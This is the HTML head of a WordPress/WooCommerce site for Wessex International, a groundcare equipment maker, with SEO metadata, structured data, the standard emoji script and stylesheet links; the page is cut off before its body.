

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wessexintl.com/
body_size: 38068
content:
<!DOCTYPE HTML>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="alternate" hreflang="en-gb" href="https://www.wessexintl.com/" />
<link rel="alternate" hreflang="x-default" href="https://www.wessexintl.com/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Wessex International - Groundcare Specialists</title>
<meta name="description" content="Trusted by professionals worldwide, Wessex delivers durable mowers, sweepers &amp; more. Browse equipment built for performance."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.wessexintl.com/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Wessex International - Groundcare Specialists" />
<meta property="og:description" content="Trusted by professionals worldwide, Wessex delivers durable mowers, sweepers &amp; more. Browse equipment built for performance." />
<meta property="og:url" content="https://www.wessexintl.com/" />
<meta property="og:site_name" content="Wessex" />
<meta property="og:updated_time" content="2025-07-28T16:15:26+00:00" />
<meta property="article:published_time" content="2021-06-10T08:33:25+00:00" />
<meta property="article:modified_time" content="2025-07-28T16:15:26+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Wessex International - Groundcare Specialists" />
<meta name="twitter:description" content="Trusted by professionals worldwide, Wessex delivers durable mowers, sweepers &amp; more. Browse equipment built for performance." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Damteq Webadmin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.wessexintl.com/#organization","name":"Wessex International","url":"https://www.wessexintl.com"},{"@type":"WebSite","@id":"https://www.wessexintl.com/#website","url":"https://www.wessexintl.com","name":"Wessex","publisher":{"@id":"https://www.wessexintl.com/#organization"},"inLanguage":"en-GB","potentialAction":{"@type":"SearchAction","target":"https://www.wessexintl.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.wessexintl.com/#webpage","url":"https://www.wessexintl.com/","name":"Wessex International - Groundcare Specialists","datePublished":"2021-06-10T08:33:25+00:00","dateModified":"2025-07-28T16:15:26+00:00","about":{"@id":"https://www.wessexintl.com/#organization"},"isPartOf":{"@id":"https://www.wessexintl.com/#website"},"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.wessexintl.com/author/damteq/","name":"Damteq Webadmin","url":"https://www.wessexintl.com/author/damteq/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/62c15cd428a1f81fe657ce0d1a706986?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/62c15cd428a1f81fe657ce0d1a706986?s=96&amp;d=mm&amp;r=g","caption":"Damteq Webadmin","inLanguage":"en-GB"},"worksFor":{"@id":"https://www.wessexintl.com/#organization"}},{"@type":"Article","headline":"Wessex International - Groundcare Specialists","keywords":"Wessex","datePublished":"2021-06-10T08:33:25+00:00","dateModified":"2025-07-28T16:15:26+00:00","author":{"@id":"https://www.wessexintl.com/author/damteq/","name":"Damteq Webadmin"},"publisher":{"@id":"https://www.wessexintl.com/#organization"},"description":"Trusted by professionals worldwide, Wessex delivers durable mowers, sweepers &amp; more. Browse equipment built for performance.","name":"Wessex International - Groundcare Specialists","@id":"https://www.wessexintl.com/#richSnippet","isPartOf":{"@id":"https://www.wessexintl.com/#webpage"},"inLanguage":"en-GB","mainEntityOfPage":{"@id":"https://www.wessexintl.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://wessexintl-com.b-cdn.net' />
<link rel="alternate" type="application/rss+xml" title="Wessex &raquo; Feed" href="https://www.wessexintl.com/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<link rel="preload" href="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/03/aeae8cac-ba4d-40d2-bbcf-936f2c7dcfe6.woff" as="font" type="font/woff" crossorigin><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wessexintl-com.b-cdn.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='style-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/product-explode/css/style.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='reusablec-block-css-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/reusable-content-blocks/includes/css/reusablec-block.css?ver=6.4.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.6' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='damteq-search-css-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/damteq-search/public/css/styles.css?ver=6.4.7' media='screen' />
<link rel='stylesheet' id='menu-image-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://wessexintl-com.b-cdn.net/wp-includes/css/dashicons.min.css?ver=6.4.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='default_layout_css-css' href='https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/css/layout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dt_additional_layout_css-css' href='https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/css/additional-layout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dt_lightbox_int_css-css' href='https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/plugins/lightbox/css/lightbox.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dt_slick_slider_int_css-css' href='https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/plugins/slick/slick.css?ver=1.0' media='all' />
